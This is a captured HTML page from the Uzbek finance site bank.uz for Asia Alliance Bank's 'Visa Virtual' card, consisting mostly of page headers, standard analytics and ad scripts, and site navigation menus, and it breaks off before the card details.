

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/card/visa-virtual
body_size: 25211
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Visa Virtual&quot; kartasi, Asia Alliance Bank | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Узнать как открыть карту &amp;quot;Visa Virtual&amp;quot; от Asia Alliance Bank, условия использования карты и другая информация на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769663104','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'43e4da6fb1305ca528bf22af396e9da6'});</script>


<meta property="og:title" content="&quot;Visa Virtual&quot; kartasi, Asia Alliance Bank | Bank.uz">
<meta property="og:description" content="Узнать как открыть карту &quot;Visa Virtual&quot; от Asia Alliance Bank, условия использования карты и другая информация на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/card/visa-virtual"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/card/visa-virtual" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/card/visa-virtual" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="card-visa-virtual card_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'cards mob section uzb header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/card/visa-virtual" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/card/visa-virtual',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
